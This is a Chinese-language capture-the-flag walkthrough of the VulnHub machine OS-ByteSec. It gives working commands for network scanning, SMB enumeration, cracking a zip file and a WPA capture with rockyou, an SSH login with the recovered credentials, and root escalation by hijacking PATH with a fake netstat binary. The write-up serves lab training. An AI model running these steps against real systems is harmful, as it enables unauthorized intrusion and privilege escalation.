vulnhub靶场OS-ByteSec

0x000 靶场描述

难度:中级

flag:2个flag第一个用户和第二个root

学习:利用|中小企业|枚举|速记|权限提升

联系:https://www.linkedin.com/in/rahulgehlaut/

0x001 靶场下载

https://www.vulnhub.com/entry/hacknos-os-bytesec,393/

0x002 信息收集



探测存活主机

netdiscover -r 192.168.1.0/24



端口扫描

nmap -sS -sV -A -p 1-65535 192.168.1.106



目录扫描

dirsearch -u http://192.168.1.106/

访问扫描到的目录,发现基本都是图片,没有什么可以利用的信息



0x003 smb服务漏洞

这里查看了别人的利用过程 https://www.cnblogs.com/f-carey/p/15953802.html#tid-6a3MAx

检测smb服务漏洞

根据前面端口扫描的结果,发现没有存在可以利用的地方。



使用smbmap枚举smb用户信息

smbmap -H 192.168.1.106

使用enum4linux检测目标系统上的smb服务

enum4linux 192.168.1.106

使用 smbclient 访问目录

smbclient //192.168.1.106/smb -U smb

发现一个main.txt文件和一个safe.zip压缩文件,下载到本地进行查看

main.txt 没有什么可用信息

safe.zip 需要输入密码



fcrackzip 破解压缩文件

fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u safe.zip





解压后,里面一个图片和一个cap文件,使用wireshark打开,但是没有发现什么可用信息。



使用aircrack-ng暴力猜解

猜解出账号密码:blackjax/snowflake

aircrack-ng -w /usr/share/wordlists/rockyou.txt user.cap



ssh远程登陆

ssh blackjax@192.168.1.106 -p 2525

python3 -c 'import pty;pty.spawn("/bin/bash")' #切换为交互模式

0x004 环境变量挟持提权



查找suid权限的文件

find / -perm -u=s -type f 2>/dev/null





分析netscan文件

xxd /usr/bin/netscan | less

发现netscan文件会调用netstat -anpt命令。



提权root

echo "/bin/sh" >netstat

chmod 777 netstat

export PATH=/tmp:$PATH

0x005 查找flag